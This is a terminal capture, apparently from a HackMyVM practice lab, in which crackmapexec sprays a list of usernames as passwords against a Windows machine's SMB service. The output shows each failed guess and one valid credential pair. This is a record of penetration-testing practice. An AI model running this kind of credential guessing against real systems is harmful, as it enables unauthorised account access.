 ┌──(kali㉿kali)-[~/Downloads/HackMyVM/Simple]
└─$ crackmapexec smb 10.0.2.76 -u user.txt -p user.txt --continue-on-success
SMB         10.0.2.76       445    SIMPLE           [*] Windows 10.0 Build 17763 x64 (name:SIMPLE) (domain:Simple) (signing:Fals
e) (SMBv1:False)
SMB         10.0.2.76       445    SIMPLE           [-] Simple\ruy:ruy STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\ruy:marcos STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\ruy:lander STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\ruy:bogo STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\ruy:vaiper STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\marcos:ruy STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\marcos:marcos STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\marcos:lander STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\marcos:bogo STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\marcos:vaiper STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\lander:ruy STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\lander:marcos STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\lander:lander STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\lander:bogo STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\lander:vaiper STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\bogo:ruy STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\bogo:marcos STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\bogo:lander STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [+] Simple\bogo:bogo
SMB         10.0.2.76       445    SIMPLE           [-] Simple\bogo:vaiper STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\vaiper:ruy STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\vaiper:marcos STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\vaiper:lander STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\vaiper:bogo STATUS_LOGON_FAILURE
SMB         10.0.2.76       445    SIMPLE           [-] Simple\vaiper:vaiper STATUS_LOGON_FAILURE